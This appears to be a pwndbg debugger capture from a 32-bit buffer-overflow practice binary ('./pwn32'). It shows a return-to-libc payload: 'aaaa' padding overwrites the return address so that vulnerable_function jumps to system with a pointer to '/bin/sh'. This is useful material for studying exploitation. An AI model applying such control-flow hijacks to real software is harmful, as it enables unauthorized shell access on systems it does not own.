 [ DISASM / i386 / set emulate on ]
► 0x804847d <vulnerable_function+50> nop
0x804847e <vulnerable_function+51> leave
0x804847f <vulnerable_function+52> ret <system@plt>
↓
0x8048320 <system@plt> jmp dword ptr [0x804a010] <system>
↓
0xf7cfd170 <system> endbr32
0xf7cfd174 <system+4> call __x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
0xf7cfd179 <system+9> add edx, 0x1e1e87
0xf7cfd17f <system+15> sub esp, 0xc
0xf7cfd182 <system+18> mov eax, dword ptr [esp + 0x10]
0xf7cfd186 <system+22> test eax, eax
0xf7cfd188 <system+24> je system+40 <system+40>
[ STACK ]
00:0000│ ecx esp 0xff885610 ◂— 0x61616161 ('aaaa')
... ↓ 7 skipped
[ BACKTRACE ]
► 0 0x804847d vulnerable_function+50
1 0x8048320 system@plt
2 0x61616161 None
3 0x804a024 hint
4 0xf7f3200a _GLOBAL_OFFSET_TABLE_+10
5 0xf7cd6519 __libc_start_call_main+121
6 0xfe72dd00 None
7 0xf7f32a40 None
pwndbg> stack 50
00:0000│ ecx esp 0xff885610 ◂— 0x61616161 ('aaaa')
... ↓ 34 skipped
23:008c│+004 0xff88569c —▸ 0x8048320 (system@plt) ◂— jmp dword ptr [0x804a010]
24:0090│+008 0xff8856a0 ◂— 0x61616161 ('aaaa')
25:0094│+00c 0xff8856a4 —▸ 0x804a024 (hint) ◂— '/bin/sh'
26:0098│+010 0xff8856a8 —▸ 0xf7f3200a (_GLOBAL_OFFSET_TABLE_+10) ◂— 0x34a00000
27:009c│+014 0xff8856ac —▸ 0xf7cd6519 (__libc_start_call_main+121) ◂— add esp, 0x10
28:00a0│+018 0xff8856b0 —▸ 0xff886213 ◂— './pwn32'
29:00a4│+01c 0xff8856b4 ◂— 0x70 /* 'p' */
2a:00a8│+020 0xff8856b8 —▸ 0xf7f32000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
2b:00ac│+024 0xff8856bc —▸ 0xf7cd6519 (__libc_start_call_main+121) ◂— add esp, 0x10
2c:00b0│+028 0xff8856c0 ◂— 1
2d:00b4│+02c 0xff8856c4 —▸ 0xff885774 —▸ 0xff886213 ◂— './pwn32'
2e:00b8│+030 0xff8856c8 —▸ 0xff88577c —▸ 0xff88621b ◂— 'SHELL=/bin/bash'
2f:00bc│+034 0xff8856cc —▸ 0xff8856e0 —▸ 0xf7edf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
30:00c0│+038 0xff8856d0 —▸ 0xf7edf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
31:00c4│+03c 0xff8856d4 —▸ 0x8048480 (main) ◂— lea ecx, [esp + 4]
pwndbg>